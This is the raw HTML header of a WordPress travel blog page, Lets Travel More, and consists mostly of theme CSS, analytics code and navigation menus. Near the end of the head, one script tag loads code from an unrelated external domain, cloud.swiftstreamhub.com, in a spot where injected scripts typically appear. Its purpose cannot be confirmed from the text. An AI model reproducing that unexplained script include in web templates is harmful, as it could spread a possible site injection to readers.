    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #1aa4ce;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1aa4ce !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1aa4ce;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1aa4ce !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1aa4ce transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="43fcf69824070bad8d8ac44d-text/javascript"></script>
<script type="43fcf69824070bad8d8ac44d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="43fcf69824070bad8d8ac44d-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11581 single-format-standard wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack trikala-with-kids-the-best-things-to-see-and-do-with-kids-in-trikala global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
